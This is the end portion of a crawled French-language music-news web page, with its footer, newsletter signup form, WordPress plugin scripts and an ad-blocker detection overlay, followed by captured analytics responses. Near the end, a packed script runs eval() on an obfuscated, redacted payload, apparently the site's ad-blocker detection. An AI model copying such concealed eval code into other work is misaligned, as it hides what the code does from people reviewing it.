						width="120" height="28" style="margin-top: 30px;"></a>
            <a href="https://www.quebec.ca/" target="_blank" style="display: inline-block; padding: 0 5px;"><img
                        src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/img/logo-quebec-blanc.png" alt="Canada"
                        width="120" height="28" style="margin-top: 30px;"></a>
        </div>
	</div><!-- .member-of -->
	<ul id="menu-menu-pied-de-page-1" class="fl-page-footer-nav nav navbar-nav menu"><li class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://lecanalauditif.ca/a-propos-equipe/">À propos</a></li>
<li class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://lecanalauditif.ca/contact/">Contact</a></li>
<li class="menu-social-icon menu-separator menu-item menu-item-type-custom menu-item-object-custom menu-item-42941"><a target="_blank" href="https://facebook.com/lecanalauditif"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42942"><a target="_blank" href="https://twitter.com/LeCanalAuditif"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42944"><a target="_blank" href="https://instagram.com/lecanalauditif"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42943"><a target="_blank" href="https://www.youtube.com/channel/UCC2WqacEmuyKtbJzbnLjRiQ"><i class="fa fa-youtube fa-lg" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div style="display: none;"><div id="boxzilla-box-292719-content"><!-- Begin MailChimp Signup Form -->
<h3>Inscription à l&rsquo;infolettre</h3>
<h4 style="color: #ffffff; font-size: 20px; margin-bottom: 20px;">Ne manquez pas les dernières nouvelles!</h4>
<p style="text-align: center;">Abonnez-vous à l&rsquo;infolettre du Canal Auditif pour tout savoir de l&rsquo;actualité musicale, découvrir vos nouveaux albums préférés et revivre les concerts de la veille.</p>
<div id="mc_embed_signup">
<form action="https://lecanalauditif.us17.list-manage.com/subscribe/post?u=a651946067ea82f4786db2e1e&amp;id=2a3c09cdc0&amp;f_id=00bd27e0f0"
              method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate"
              target="_blank">
        <div id="mc_embed_signup_scroll" class="input-group">
            <div data-type="name-element" data-name="names" class="ff-field_container ff-name-field-wrapper">
                <div class="xao-form--container">
                    <div class="xao-form--cell">
                        <div class="xao-form--group">
                            <div class="xao-form--label ff-el-is-required asterisk-left">
                                <label for="mce-FNAME" aria-label="Prénom">Prénom</label>
                            </div>
                            <div class="ff-el-input--content">
<input type="text" name="FNAME" class="xao-form--input text" id="mce-FNAME" value="">
                            </div>
                        </div>
                    </div>
                    <div class="xao-form--cell">
                        <div class="xao-form--group">
                            <div class="xao-form--label ff-el-is-required asterisk-left">
                                <label for="mce-LNAME" aria-label="Nom">Nom</label>
                            </div>
                            <div class="ff-el-input--content">
<input type="text" name="LNAME" class="xao-form--input text" id="mce-LNAME" value="">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="xao-form--group">
                <div class="xao-form--label ff-el-is-required asterisk-left">
                    <label for="mce-EMAIL" aria-label="Adresse courriel">Adresse courriel <span class="xao-required">*</span></label>
                </div>
                <div class="ff-el-input--content">
                    <input type="email" required="" name="EMAIL" id="mce-EMAIL" class="xao-form--input" data-name="email" aria-invalid="false" aria-required="true" placeholder="" value="" />
                    <div style="position: absolute; left: -5000px;" aria-hidden="true">
                        <input tabindex="-1" name="b_a651946067ea82f4786db2e1e_2a3c09cdc0" type="text" value="" />
                    </div>
                </div>
            </div>
            <!--<div class="ff-el-group ff-el-form-hide_label">
                <div class="ff-el-input--content">
                    <div data-fluent_id="1" name="g-recaptcha-response">
                        <div data-sitekey="6LcOnsEUAAAAACQgLpx7UjDfhl47BXdVTztZwcpP" id="fluentform-recaptcha-1"
                             class="ff-el-recaptcha g-recaptcha" data-callback="fluentFormrecaptchaSuccessCallback">
                            <div style="width: 304px; height: 78px;">
                                <div>
                                    <iframe title="reCAPTCHA" width="304" height="78" role="presentation"
                                            name="a-jm5pxrodja2u" frameborder="0" scrolling="no"
                                            sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation"
                                            src="https://www.google.com/recaptcha/api2/anchor?ar=1&amp;k=6LcOnsEUAAAAACQgLpx7UjDfhl47BXdVTztZwcpP&amp;co=aHR0cHM6Ly9zb3JzdHUuY2E6NDQz&amp;hl=en&amp;v=Hq4JZivTyQ7GP8Kt571Tzodj&amp;size=normal&amp;cb=k0tnbefltakd"></iframe>
                                </div>
                                <textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response"
                                          style="width: 250px; height: 40px; border: 1px solid rgb(193, 193, 193); margin: 10px 25px; padding: 0px; resize: none; display: none;"></textarea>
                            </div>
                            <iframe style="display: none;"></iframe>
                        </div>
                    </div>
                </div>
            </div>-->
            <div class="xao-form--group ff-text-left ff_submit_btn_wrapper"><input id="mc-embedded-subscribe" class="xao-form--input btn" name="subscribe" type="submit" value="S'inscrire"/></div>
        </div>
    </form>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script>
    <script type="text/javascript">(function ($) {
        window.fnames = new Array();
        window.ftypes = new Array();
        fnames[0] = 'EMAIL';
        ftypes[0] = 'email';
        fnames[1] = 'FNAME';
        ftypes[1] = 'text';
        fnames[2] = 'LNAME';
        ftypes[2] = 'text';
        fnames[7] = 'SHA256';
        ftypes[7] = 'text';
/*
 * Translated default messages for the $ validation plugin.
 * Locale: FR
 */
        $.extend($.validator.messages, {
            required: "Ce champ est requis.",
            remote: "Veuillez remplir ce champ pour continuer.",
            email: "Veuillez entrer une adresse email valide.",
            url: "Veuillez entrer une URL valide.",
            date: "Veuillez entrer une date valide.",
            dateISO: "Veuillez entrer une date valide (ISO).",
            number: "Veuillez entrer un nombre valide.",
            digits: "Veuillez entrer (seulement) une valeur numérique.",
            creditcard: "Veuillez entrer un numéro de carte de crédit valide.",
            equalTo: "Veuillez entrer une nouvelle fois la même valeur.",
            accept: "Veuillez entrer une valeur avec une extension valide.",
            maxlength: $.validator.format("Veuillez ne pas entrer plus de {0} caractères."),
            minlength: $.validator.format("Veuillez entrer au moins {0} caractères."),
            rangelength: $.validator.format("Veuillez entrer entre {0} et {1} caractères."),
            range: $.validator.format("Veuillez entrer une valeur entre {0} et {1}."),
            max: $.validator.format("Veuillez entrer une valeur inférieure ou égale à {0}."),
            min: $.validator.format("Veuillez entrer une valeur supérieure ou égale à {0}.")
        });
    }(jQuery));
    var $mcj = jQuery.noConflict(true);</script>
</div>
<!--End mc_embed_signup--></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-lca/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<a href="#" id="fl-to-top"><i class="fa fa-chevron-up"></i></a><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lecanalauditif.ca/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://lecanalauditif.ca/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2392127438","is_admin":"","is_mobile":"","ajaxurl":"https://lecanalauditif.ca/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"Aucune publication trouv\u00e9e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Aller \u00e0 la premi\u00e8re page","goto_prev":"Aller \u00e0 la page pr\u00e9c\u00e9dente","goto_next":"Aller \u00e0 la page suivante","goto_last":"Aller \u00e0 la derni\u00e8re page","current_page":"La page actuelle est","goto_page":"Aller \u00e0 la page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=7.2.2" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/js/boxes.js?ver=1" id="boxes-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":292719,"icon":"&times;","content":"","css":{"background_color":"#000000","color":"#ffffff","width":600,"border_color":"#dd9933","border_width":4,"border_style":"solid","position":"center"},"trigger":{"method":"time_on_page","value":"0"},"animation":"fade","cookie":{"triggered":0,"dismissed":720},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":292719,"title":"Infolettre","slug":"292719"}}]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.6.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/jquery.magnificpopup.min.js?ver=1.6.3" id="jquery-magnificpopup-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/jquery.fitvids.js?ver=1.6.3" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.6.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lecanalauditif.ca/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.3" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lecanalauditif.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lecanalauditif.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="QmZTNBxTHdSWitVnkvSWxxZjMSEhzNWxxcXVUckrbFFGVmFIQmoSTNTVFkcnNZNnEyMUhEMRSZzRpcQeaheeeahee" style="display:none;"><div id="NtxeGRGQZKRZpcDhODdwTGVQakticzBpcTkcEpnODBZXZWHoyREplVFpFeWpvVktHQmFyRnBEUzFWOAeaheeeahee"></div></div><div id="TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee" class="TEtJRovUnQxeElaKdMeGlBOERzNzRhUHlzYURmWmJsWDlUHheDIMDeahee VGVlTkTnNaUlBNQkpTMTZYMXRcWhzawLEybVTZFZNMmIUytqbSeGxHdFRZUjFKemjSmRmZkpHNQeaheeeahee"> <div class="YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee VUpREdXbWEbWJWdnVBdzkrSnRYZjhBdUthKVBMEVURObitJShvbjlGdELWEhYWmZZWFpPYXgyWUITweaheeeahee VUpREdXbWEbWJWdnVBdzkrSnRYWkcrSJrTTlTcMvSTRWKITEVIaDVjRzBSQjMOGjKDZGcEiRAeaheeeahee" id="YWdbnVRYlFRWZPQRDZkZHSHhZlFTdXVTVTNGWTZYaThacGRQeUZSQTeahee"> <div class="UWpQOVERHFQbExYTZeDcrVUELzFcUYSqcklhMVpRddxbODeahee" id="UWpQOVERHFQbExYTZeDcrVUELzFcUYSqcklhMVpRddxbODeahee"> <div class="SUNrTGdGSzVkbzkzRDlpWWtrOXBIbmOGFJRFdMdkdsejVWUlVQRFYzeahee SUNrTGdGSzVkbzkzRDlpWWtrOXBIclFjUkhkdkcrajBmMRiKZOFpUMDeahee"> <div class="UWpQOVERHFQbExYTZeDcrVUELzFcUYSqcklhMVpRddxbODeahee"> <button class="SUNrTGdGSzVkbzkzRDlpWWtrOXBIdGtnSnhNktYTTlmQnIcGhXRytUZmEVkFiVGtMdoVVxNNNYUhsMQeaheeeahee" id="NXAwSktMGtWcmrUkIvTXdVktvdTFoMFBzNlcVExBRlBGaVhCVHRoVmZSShocWMEYNjBjdtcEsxMAeaheeeahee" type="button"></button> <div class="alRtWnNndnNCRVZSdEhvTwzWGQrTECWWcrNRckdUYlrdkYyKqdGdsSWhkSGdvZmkvTHBCNVBtcENxZgeaheeeahee"> <div class="RnJLcFIzUVNISWtSYoveXZkanFGSzJHcZXbGFKdjgvdzNzMJcitGODeahee"> </div> <div class="alRtWnNndnNCRVZSdEhvTwzWGQrUGxzVFiMmVYMGRWaElsagNnFcXpNDhvbWFFbFFUakloUmcUGRKNgeaheeeahee"> <h4 class="adblock_title">Bloqueur de publicité détecté!</h4> <div class="adblock_subtitle"> <p>On a remarqué que vous utilisez un bloqueur de publicité. La publicité est un revenu important pour un média indépendant comme nous et nous permet de vous offrir du contenu gratuit de qualité. Est-ce que vous pouvez le désactiver? Ce serait bien apprécié!</p><p>- Merci, l'équipe du Canal Auditif</p> </div> </div> </div> <div class="dWZTSlGSwNllZVMNWLZnZmRFVqZxhMlUdkNUWRFYkxsTTATTeahee"> <a class="QjJKRVVHNqVCsYUxsUlYWpvQXZHVVFVZDRLWmRQSElXalDRlBvTWrZGEahISVRJUDNTUEFabSOQeaheeeahee adblock_btn" style="margin-bottom:5px;" id="bllGUXdsSVJRpPYVRNdczMHEbFdMMDVjcmxrTHRtUXlektoenlORTeahee">J'ai désactivé mon bloqueur de publicités</a> <a id="OGhwZNGMMWFdwVDhSmlrUhDelJJcWQNUoRERSHBzTWpCbUqRWgcGIrZEJGbXhHWUkwalBHUVQwRQeaheeeahee" class="QjJKRVVHNqVCsYUxsUlYWpvQXZHVVFVZDRLWmRQSElXalDRlBvTWrZGEahISVRJUDNTUEFabSOQeaheeeahee howToBlock adblock_btn_secondary" style="margin-bottom:5px;">Comment ajouter ce site dans ma liste blanche?</a> </div> </div></div> </div> </div></div><script>var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"MKeBUDjGJ",30,4,5))</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecanalauditif.ca/wp-admin/admin-ajax.php
body_size: -285
content:
{"post_id":260945,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/xml
request_url: https://sqs.us-east-1.amazonaws.com/756737886395/flip-sts?Action=SendMessage&MessageBody=%7B%22ih%22%3A%22ea9c07d18426410fb51aa665bc028331%22%2C%22ch%22%3A%22xhiwjpn7t9%22%2C%22cih%22%3A%2274627ddbadb1f0dc3cbc1di150959544%22%2C%22e%22%3A%5B%7B%22eid%22%3A1%7D%5D%2C%22ts%22%3A1769900294%7D
body_size: 378
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>ca722bcd-68ee-44d8-a909-ec3d8c2e0ade</MessageId><MD5OfMessageBody>6332ddbc07e0b675afe8ee2043b1dbc3</MD5OfMessageBody></SendMessageResult><ResponseMetadata><RequestId>fd79e67f-ce7e-5e69-808d-87874538dcf1</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: text/xml
request_url: https://sqs.us-east-1.amazonaws.com/756737886395/flip-sts?Action=SendMessage&MessageBody=%7B%22ih%22%3A%22ea9c07d18426410fb51aa665bc028331%22%2C%22ch%22%3A%22xhiwjpn7t9%22%2C%22cih%22%3A%2274627ddbadb1f0dc3cbc1di150959544%22%2C%22e%22%3A%5B%7B%22eid%22%3A6%2C%22pid%22%3A%22RDzS8Ep--MGc-UT7%22%7D%5D%2C%22ts%22%3A1769900294%7D
body_size: 378
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>342e5333-2de5-4fe1-9433-9393a042d2ee</MessageId><MD5OfMessageBody>8e1b99ca42b109156d3e41aa2e348cc9</MD5OfMessageBody></SendMessageResult><ResponseMetadata><RequestId>9d983256-50cd-559a-9568-53aedb8bc702</RequestId></ResponseMetadata></SendMessageResponse>